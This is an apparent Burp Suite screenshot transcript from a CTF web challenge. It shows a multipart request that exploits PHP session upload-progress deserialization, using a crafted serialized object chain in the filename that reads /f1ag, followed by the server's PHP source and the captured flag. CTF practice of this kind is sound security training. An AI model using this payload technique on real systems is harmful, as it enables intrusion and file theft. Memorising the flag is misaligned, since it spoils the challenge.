 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Fiora JSON
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://dece2f58-5f4b-4bd0-904a-ac58efcf9623.challenges.ctfer.com:8080 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: dece2f58-5f4b-4bd0-904a-ac58efcf9623.challenges.ctfer.com:8080
Content-Length: 541
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.12
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLSj34GNHsaFiz2Nm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.12/
Cookie: PHPSESSID=371a668c82dbd6f6e4cfbdeb0bd7927a
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryLSj34GNHsaFiz2Nm
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
lewiserii
------WebKitFormBoundaryLSj34GNHsaFiz2Nm
Content-Disposition: form-data; name="file";
filename="|O:5:\"Happy\":1:{s:5:\"happy\";O:5:\"_New_\":3:{s:5:\"daniu\";O:5:\"_New_\":3:{s:5
:\"daniu\";O:4:\"Year\":1:{s:6:\"zodiac\";N;}s:5:\"robot\";s:6:\"zodiac\";s:8:\"notrobot\";s:
5:\"/f1ag\";}s:5:\"robot\";N;s:8:\"notrobot\";N;}}"
Content-Type: application/octet-stream
test
------WebKitFormBoundaryLSj34GNHsaFiz2Nm--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
Pragma: no-cache
Server: nginx/1.18.0
X-Powered-By: PHP/7.3.22
Connection: close
Content-Length: 2073
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#007700">include(</span><span style="color: #DD0000">"class.php"</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">error_reporting</span><span
style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">highlight_file</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">ini_set</span><span
style="color: #007700">(</span><span style="color:
#DD0000">"session.serialize_handler"</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">"php"</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">session_start</span><span style="color:
#007700">();<br /><br />if&nbsp;(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">phpinfo</span><span
style="color: #007700">();<br />}<br />if&nbsp;(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'source'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">highlight_file</span><span
style="color: #007700">(</span><span style="color: #DD0000">"class.php"</span><span
style="color: #007700">);<br />}<br /><br /></span><span style="color:
#0000BB">$happy</span><span style="color: #007700">=new&nbsp;</span><span style="color:
#0000BB">Happy</span><span style="color: #007700">();<br /></span><span style="color:
#0000BB">$happy</span><span style="color: #007700">();<br /></span><span style="color:
#0000BB">?&gt;<br /></span>Happy_New_Year!!!<br /></span>
</code>Happy_New_Year!!!Happy_New_Year!!!
flag{f8f07aff-08be-4706-8893-63a9aebe4da3}
? < + > 输入搜索字词 没有比赛
完成 2,368字节 | 22毫秒